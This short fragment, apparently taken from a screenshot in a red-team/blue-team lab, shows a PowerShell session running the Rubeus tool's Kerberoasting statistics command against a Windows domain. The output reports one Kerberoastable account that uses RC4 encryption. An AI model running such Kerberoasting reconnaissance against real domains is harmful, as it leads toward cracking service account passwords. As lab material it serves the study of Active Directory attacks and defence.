 PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2> Invoke-Rubeus -Command "kerberoast /stats"
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] Listing statistics about target users, no ticket requests being performed.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
| Supported Encryption Type | Count |
| RC4_HMAC_DEFAULT | 1 |
| Password Last Set Year | Count |
| 2021 | 1 |
红蓝对抗网络攻防实验室